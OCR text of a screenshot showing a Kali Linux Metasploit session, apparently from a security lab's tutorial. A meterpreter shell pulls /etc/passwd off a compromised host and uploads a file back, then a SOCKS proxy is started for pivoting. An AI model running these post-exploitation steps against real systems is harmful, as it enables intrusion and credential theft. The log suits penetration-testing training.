 Applications Places Terminal Aug 14 12:22 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
[*] Downloading: test/etc/passwd -> /root/passwd
[*] Downloaded 2.68 KiB of 2.68 KiB (100.0%): test/etc/passwd -> /root/passwd
[*] download : test/etc/passwd -> /root/passwd
meterpreter > upload passwd
[*] uploading : /root/passwd -> passwd
[*] Uploaded -1.00 B of 2.68 KiB (-0.04%): /root/passwd -> passwd
[*] uploaded : /root/passwd -> passwd
meterpreter > bg
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name Description
---- -----------
Proxy Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server
蛇矛实验室